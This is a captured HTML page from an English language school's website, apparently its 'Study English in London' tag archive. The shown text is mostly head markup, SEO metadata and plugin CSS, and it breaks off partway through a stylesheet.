

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lvcenglish.co.uk/tag/study-english-in-london/
body_size: 33719
content:
<!doctype html>
<html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script data-ad-client="ca-pub-6258830293103027" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Study English in London Archives - LVC London School of English</title>
	<link rel="canonical" href="https://lvcenglish.co.uk/tag/study-english-in-london/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Study English in London Archives - LVC London School of English" />
	<meta property="og:url" content="https://lvcenglish.co.uk/tag/study-english-in-london/" />
	<meta property="og:site_name" content="LVC London School of English" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lvclondonschool" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lvcenglish.co.uk/tag/study-english-in-london/","url":"https://lvcenglish.co.uk/tag/study-english-in-london/","name":"Study English in London Archives - LVC London School of English","isPartOf":{"@id":"https://lvcenglish.co.uk/#website"},"primaryImageOfPage":{"@id":"https://lvcenglish.co.uk/tag/study-english-in-london/#primaryimage"},"image":{"@id":"https://lvcenglish.co.uk/tag/study-english-in-london/#primaryimage"},"thumbnailUrl":"https://lvcenglish.co.uk/wp-content/uploads/2022/04/Romeo-and-Juliet.jpg","breadcrumb":{"@id":"https://lvcenglish.co.uk/tag/study-english-in-london/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lvcenglish.co.uk/tag/study-english-in-london/#primaryimage","url":"https://lvcenglish.co.uk/wp-content/uploads/2022/04/Romeo-and-Juliet.jpg","contentUrl":"https://lvcenglish.co.uk/wp-content/uploads/2022/04/Romeo-and-Juliet.jpg","width":500,"height":300,"caption":"5 Things You Might Not Know About English"},{"@type":"BreadcrumbList","@id":"https://lvcenglish.co.uk/tag/study-english-in-london/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lvcenglish.co.uk/"},{"@type":"ListItem","position":2,"name":"Study English in London"}]},{"@type":"WebSite","@id":"https://lvcenglish.co.uk/#website","url":"https://lvcenglish.co.uk/","name":"LVC London School of English","description":"The best solution to improve your English in all level","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lvcenglish.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LVC London School of English &raquo; Feed" href="https://lvcenglish.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="LVC London School of English &raquo; Comments Feed" href="https://lvcenglish.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LVC London School of English &raquo; Study English in London Tag Feed" href="https://lvcenglish.co.uk/tag/study-english-in-london/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style class="optimize_css_2" type="text/css" media="all">.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px 0}p.sgr-infotext{padding-bottom:15px;font-size:85%}.grecaptcha-badge{visibility:visible}</style>
<style class="optimize_css_2" type="text/css" media="all">#learn-press-gradebook .lp-label{color:#000}.thim-fancy-table{border:1px solid #DDD;overflow:hidden}.thim-fancy-table .tft-horizontal-scroll{overflow-x:auto;height:16px;border-left:1px solid #DDD;margin-top:-2px}.thim-fancy-table .tft-horizontal-scroll>div{height:1px}.thim-fancy-table{margin-bottom:20px}.thim-fancy-table table{text-align:center;table-layout:fixed;border:none;margin-bottom:0;background:#FFF;position:relative;opacity:0}.thim-fancy-table table td,.thim-fancy-table table th{width:auto}.thim-fancy-table table thead th{white-space:nowrap}.thim-fancy-table table thead th.course-item-user{width:250px;vertical-align:bottom;background:#FFF;position:relative;z-index:10}.thim-fancy-table table thead th.user-grade{width:100px;background:#FFF}.thim-fancy-table table thead th.course-item-header{white-space:nowrap;text-align:left;padding:0;font-weight:400;background:#edfaff;width:70px;overflow-x:auto;font-size:12px}.thim-fancy-table table thead th.course-item-header div{transform:rotate(-90deg) translate(-150px,3px);width:50px}.thim-fancy-table table tbody td.course-item-user,.thim-fancy-table table tbody th.course-item-user{font-weight:400;background:#edfaff}.thim-fancy-table table tbody td.course-item-data,.thim-fancy-table table tbody th.course-item-data{text-align:left;font-size:12px}.thim-fancy-table table tbody td.course-item-data.passed,.thim-fancy-table table tbody th.course-item-data.passed{color:#00a0d2}.thim-fancy-table table .fixed{position:relative;z-index:10;background:#FFF}.thim-fancy-table.ready table{opacity:1}.gradebook-list{margin-bottom:20px}.gradebook-list td,.gradebook-list th{background:#FFF}.gradebook-list thead .fixed-column{vertical-align:bottom}.gradebook-list tbody .fixed-column{font-weight:400}.gradebook-top-nav{margin-bottom:20px}.gradebook-export.progress{height:20px}.gradebook-export.progress-wrap{width:100%;background:#ddd;margin:20px 0;position:relative;display:none}.gradebook-export.progress-wrap .progress-bar{background:#f80;width:0%;position:absolute;top:0;left:0;text-align:center}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style class="optimize_css_2" type="text/css" media="all">.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style>
<style class="optimize_css_4" type="text/css" media="all">.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}.wpcf7 .wpcf7-recaptcha[data-align="center"]>div{margin:0 auto}.wpcf7 .wpcf7-recaptcha[data-align="right"]>div{margin:0 0 0 auto}</style>
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style class="optimize_css_2" type="text/css" media="all">#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}#cookie-notice .cookie-notice-container,#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container,#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade,#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}</style>
<style class="optimize_css_2" type="text/css" media="all">.hbupro-column,.hbupro-columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hbupro-hero-banner-wrp *{outline:0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hbupro-hero-banner-wrp img{border-radius:0!important;box-shadow:none!important}.hbupro-clearfix:after,.hbupro-clearfix:before{content:"";display:table}.hbupro-clearfix::after{clear:both}.hbupro-clearfix{clear:both}.hbupro-hero-banner{position:relative;overflow:hidden}.hbupro-hero-banner{background-repeat:no-repeat!important}.hbupro-hero-banner-inner{background-repeat:no-repeat!important}.hbupro-hero-banner-inner{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;z-index:2}.hbupro-hero-banner-inner-wrap{margin:0 auto}.hbupro-hero-banner-title{line-height:normal;color:#fff;word-wrap:normal!important}.hbupro-hero-banner-sub-title p{margin:0!important;font-size:16px;color:#fff}.hbupro-hero-banner-links{clear:both;margin-top:15px}.hbupro-hero-banner-links a.hbupro-button{padding:8px 20px;margin-right:10px;margin-bottom:3px;display:inline-block;color:#fff;text-decoration:none;-moz-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.hbupro-hero-banner-sub-title,.hbupro-hero-banner-title{margin-bottom:15px!important}.hbupro-layout-2 h2.hbupro-hero-banner-title{border-bottom:1px solid #fff;margin-bottom:15px!important;padding-bottom:15px!important}.hbupro-black{background-color:#252525}.hbupro-black:focus,.hbupro-black:hover{background-color:#000}a.hbupro-black{color:#fff!important}.hbupro-white{background-color:#fff}.hbupro-white:focus,.hbupro-white:hover{background-color:#f1f1f1}a.hbupro-white{color:#8799a3!important}.hbupro-grey{background-color:#8799a3}.hbupro-gray:focus,.hbupro-grey:hover{background-color:#73848d}a.hbupro-grey{color:#fff!important}.hbupro-azure{background-color:#0081ff}.hbupro-azure:focus,.hbupro-azure:hover{background-color:#0374e3}a.hbupro-azure{color:#fff!important}.hbupro-moderate-green{background-color:#8dc63f}.hbupro-moderate-green:focus,.hbupro-moderate-green:hover{background-color:#78b623}a.hbupro-moderate-green{color:#fff!important}.hbupro-soft-red{background-color:#f04e4e}.hbupro-soft-red:focus,.hbupro-soft-red:hover{background-color:#dd3131}a.hbupro-soft-red{color:#fff!important}.hbupro-red{background-color:#fe0000}.hbupro-red:focus,.hbupro-red:hover{background-color:#df0303}a.hbupro-red{color:#fff!important}.hbupro-green{background-color:#39b54a}.hbupro-green:focus,.hbupro-green:hover{background-color:#23a535}a.hbupro-green{color:#fff!important}.hbupro-bright-yellow{background-color:#fefb30}.hbupro-bright-yellow:focus,.hbupro-bright-yellow:hover{background-color:#e2df22}a.hbupro-bright-yellow{color:#000!important}.hbupro-cyan{background-color:#1cbbb4}.hbupro-cyan:focus,.hbupro-cyan:hover{background-color:#10a19b}a.hbupro-cyan{color:#fff!important}.hbupro-orange{background-color:#ff9700}.hbupro-orange:focus,.hbupro-orange:hover{background-color:#e68903}a.hbupro-orange{color:#fff!important}.hbupro-moderate-violet{background-color:#6739b6}.hbupro-moderate-violet:focus,.hbupro-moderate-violet:hover{background-color:#5e2eb0}a.hbupro-moderate-violet{color:#fff!important}.hbupro-dark-magenta{background-color:#9c26b0}.hbupro-dark-magenta:focus,.hbupro-dark-magenta:hover{background-color:#911ea5}a.hbupro-dark-magenta{color:#fff!important}.hbupro-moderate-blue{background-color:#5674b9}.hbupro-moderate-blue:focus,.hbupro-moderate-blue:hover{background-color:#435f9f}a.hbupro-moderate-blue{color:#fff!important}.hbupro-blue{background-color:blue}.hbupro-blue:focus,.hbupro-blue:hover{background-color:#0101e1}a.hbupro-blue{color:#fff!important}.hbupro-magenta{background-color:#f0f}.hbupro-magenta:focus,.hbupro-magenta:hover{background-color:#e201e2}a.hbupro-magenta{color:#fff!important}.hbupro-lime{background-color:#bfff00}.hbupro-lime:focus,.hbupro-lime:hover{background-color:#a8e003}a.hbupro-lime{color:#000!important}.hbupro-pink{background-color:#ff0056}.hbupro-pink:focus,.hbupro-pink:hover{background-color:#dd044d}a.hbupro-pink{color:#fff!important}.hbupro-vivid-yellow{background-color:#fecb16}.hbupro-vivid-yellow:focus,.hbupro-vivid-yellow:hover{background-color:#dfb10e}a.hbupro-vivid-yellow{color:#000!important}.hbupro-lime-green{background-color:#7bcba7}.hbupro-lime-green:focus,.hbupro-lime-green:hover{background-color:#67ac8d}a.hbupro-lime-green{color:#000!important}.hbupro-yellow{background-color:#e8ff00}.hbupro-yellow:focus,.hbupro-yellow:hover{background-color:#c7da05}a.hbupro-yellow{color:#000!important}.container-player{overflow:none;width:100%;height:100%;background-color:#eee;overflow:hidden;position:absolute}.container-player.fullscreen-background{position:fixed;z-index:-1;top:0;left:0}.container-player .container-player-outer{position:relative;width:100%;height:100%}.container-player .container-player-inner,.container-player .container-player-poster{position:absolute;z-index:0}.container-player .container-player-poster{background-size:cover;z-index:0}.container-player.vimeo iframe,.container-player.youtube iframe{opacity:0;left:0!important}.container-player.vimeo.transition-in.paused iframe,.container-player.vimeo.transition-in.playing iframe,.container-player.youtube.transition-in.paused iframe,.container-player.youtube.transition-in.playing iframe{-webkit-animation:revealVideo 1s;animation:revealVideo 1s}.container-player.vimeo.paused iframe,.container-player.vimeo.playing iframe,.container-player.youtube.paused iframe,.container-player.youtube.playing iframe{opacity:1}.container-player .container-player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}@-webkit-keyframes revealVideo{0%,50%{opacity:0}100%{opacity:1}}@keyframes revealVideo{0%,50%{opacity:0}100%{opacity:1}}.container-player iframe,.container-player video{width:100%;height:100%;border:none}.hbupro-column,.hbupro-columns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left;position:relative}.hbupro-text-center{text-align:center}.hbupro-text-left{text-align:left}.hbupro-text-right{text-align:right}@media only screen and (max-width:480px){.hbupro-column,.hbupro-columns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left;position:relative}}@media only screen and (min-width:40.0625em){.hbupro-column,.hbupro-columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}.hbupro-medium-1{width:8.33333%}.hbupro-medium-2{width:16.66667%}.hbupro-medium-3{width:25%}.hbupro-medium-4{width:33.33333%}.hbupro-medium-5{width:41.66667%}.hbupro-medium-6{width:50%}.hbupro-medium-7{width:58.33333%}.hbupro-medium-8{width:66.66667%}.hbupro-medium-9{width:75%}.hbupro-medium-10{width:83.33333%}.hbupro-medium-11{width:91.66667%}.hbupro-medium-12{width:100%}.hbupro-offest-medium-6{margin-left:50%}}@media only screen and (max-width:480px){.hbupro-hero-banner-inner{padding:70px 0}}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:"tutor";src:url(https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/icons/css/../font/tutor.ttf#1758569877) format("truetype"),url(https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/icons/css/../font/tutor.woff#1758569877) format("woff"),url(https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/icons/css/../font/tutor.svg?l5eb5q#tutor) format("svg");font-weight:400;font-style:normal;font-display:block}[class^="tutor-icon-"],[class*=" tutor-icon-"]{font-family:'tutor'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tutor-icon-action:before{content:"\e9b0"}.tutor-icon-zoom:before{content:"\e9b1"}.tutor-icon-down:before{content:"\e900"}.tutor-icon-up:before{content:"\e901"}.tutor-icon-angle-up:before{content:"\e902"}.tutor-icon-angle-right:before{content:"\e903"}.tutor-icon-audio-volume:before{content:"\e904"}.tutor-icon-clock:before{content:"\e905"}.tutor-icon-document-alt:before{content:"\e906"}.tutor-icon-facebook:before{content:"\e907"}.tutor-icon-fav-full:before{content:"\e908"}.tutor-icon-fav-line:before{content:"\e909"}.tutor-icon-google:before{content:"\e90a"}.tutor-icon-grid:before{content:"\e90b"}.tutor-icon-group:before{content:"\e90c"}.tutor-icon-linkedin:before{content:"\e90d"}.tutor-icon-lock:before{content:"\e90e"}.tutor-icon-mark:before{content:"\e90f"}.tutor-icon-minus:before{content:"\e910"}.tutor-icon-mortarboard:before{content:"\e911"}.tutor-icon-offer:before{content:"\e912"}.tutor-icon-cross:before{content:"\e913"}.tutor-icon-plus:before{content:"\e914"}.tutor-icon-shopping-cart:before{content:"\e915"}.tutor-icon-star-full:before{content:"\e916"}.tutor-icon-star-half:before{content:"\e917"}.tutor-icon-star-line:before{content:"\e918"}.tutor-icon-tumblr:before{content:"\e919"}.tutor-icon-twitter:before{content:"\e91a"}.tutor-icon-user:before{content:"\e91b"}.tutor-icon-youtube:before{content:"\e91c"}.tutor-icon-spinner:before{content:"\e91d"}.tutor-icon-file:before{content:"\e91e"}.tutor-icon-doubt:before{content:"\e91f"}.tutor-icon-angle-down:before{content:"\e920"}.tutor-icon-angle-left:before{content:"\e921"}.tutor-icon-default:before{content:"\e922"}.tutor-icon-artboard:before{content:"\e923"}.tutor-icon-clipboard:before{content:"\e924"}.tutor-icon-audio:before{content:"\e925"}.tutor-icon-professor:before{content:"\e926"}.tutor-icon-interactive:before{content:"\e927"}.tutor-icon-graduate:before{content:"\e928"}.tutor-icon-student:before{content:"\e929"}.tutor-icon-magnifying-glass-1:before{content:"\e92a"}.tutor-icon-code:before{content:"\e92b"}.tutor-icon-review:before{content:"\e92c"}.tutor-icon-calendar:before{content:"\e92d"}.tutor-icon-open-book-1:before{content:"\e92e"}.tutor-icon-image:before{content:"\e92f"}.tutor-icon-spreadsheet:before{content:"\e930"}.tutor-icon-text:before{content:"\e931"}.tutor-icon-document:before{content:"\e932"}.tutor-icon-video:before{content:"\e933"}.tutor-icon-conversation-1:before{content:"\e934"}.tutor-icon-archive:before{content:"\e935"}.tutor-icon-manual:before{content:"\e936"}.tutor-icon-light-up:before{content:"\e937"}.tutor-icon-light-down:before{content:"\e938"}.tutor-icon-light-right:before{content:"\e939"}.tutor-icon-light-left:before{content:"\e93a"}.tutor-icon-pencil:before{content:"\e93b"}.tutor-icon-man-user:before{content:"\e93c"}.tutor-icon-move:before{content:"\e93d"}.tutor-icon-list:before{content:"\e93e"}.tutor-icon-speaker:before{content:"\e93f"}.tutor-icon-video-camera:before{content:"\e940"}.tutor-icon-garbage:before{content:"\e941"}.tutor-icon-add-line:before{content:"\e942"}.tutor-icon-cup:before{content:"\e943"}.tutor-icon-next-2:before{content:"\e944"}.tutor-icon-next2:before{content:"\e945"}.tutor-icon-menu-2:before{content:"\e946"}.tutor-icon-question-2:before{content:"\e947"}.tutor-icon-question-1:before{content:"\e948"}.tutor-icon-education:before{content:"\e949"}.tutor-icon-answer-shorting:before{content:"\e94a"}.tutor-icon-assesment:before{content:"\e94b"}.tutor-icon-fill-gaps:before{content:"\e94c"}.tutor-icon-matching:before{content:"\e94d"}.tutor-icon-multiple-choice:before{content:"\e94e"}.tutor-icon-open-ended:before{content:"\e94f"}.tutor-icon-ordering:before{content:"\e950"}.tutor-icon-yes-no:before{content:"\e951"}.tutor-icon-line-cross:before{content:"\e952"}.tutor-icon-filter-tool-black-shape:before{content:"\e953"}.tutor-icon-plus-square-button:before{content:"\e954"}.tutor-icon-settings-1:before{content:"\e955"}.tutor-icon-image-matching:before{content:"\e956"}.tutor-icon-menu:before{content:"\e957"}.tutor-icon-image1:before{content:"\e958"}.tutor-icon-image-ans:before{content:"\e959"}.tutor-icon-short-ans:before{content:"\e95a"}.tutor-icon-gallery:before{content:"\e95b"}.tutor-icon-emoji:before{content:"\e95c"}.tutor-icon-text-document-add-button-with-plus-sign:before{content:"\e95d"}.tutor-icon-checkbox-pen-outline:before{content:"\e95e"}.tutor-icon-warning-2:before{content:"\e95f"}.tutor-icon-wallet-filled-money-tool:before{content:"\e960"}.tutor-icon-settings-11:before{content:"\e961"}.tutor-icon-sign-out-option:before{content:"\e962"}.tutor-icon-man-user-1:before{content:"\e963"}.tutor-icon-shopping-cart-2:before{content:"\e964"}.tutor-icon-space:before{content:"\e965"}.tutor-icon-refresh-button-1:before{content:"\e966"}.tutor-icon-notifications-button:before{content:"\e967"}.tutor-icon-dashboard:before{content:"\e968"}.tutor-icon-college-graduation:before{content:"\e969"}.tutor-icon-black-back-closed-envelope-shape:before{content:"\e96a"}.tutor-icon-badge:before{content:"\e96b"}.tutor-icon-light-bulb:before{content:"\e96c"}.tutor-icon-ai:before{content:"\e96d"}.tutor-icon-avi:before{content:"\e96e"}.tutor-icon-css:before{content:"\e96f"}.tutor-icon-csv:before{content:"\e970"}.tutor-icon-dbf:before{content:"\e971"}.tutor-icon-doc:before{content:"\e972"}.tutor-icon-dwg:before{content:"\e973"}.tutor-icon-exe:before{content:"\e974"}.tutor-icon-iso:before{content:"\e975"}.tutor-icon-javascript:before{content:"\e976"}.tutor-icon-json-file:before{content:"\e977"}.tutor-icon-mp4:before{content:"\e978"}.tutor-icon-png:before{content:"\e979"}.tutor-icon-ppt:before{content:"\e97a"}.tutor-icon-ps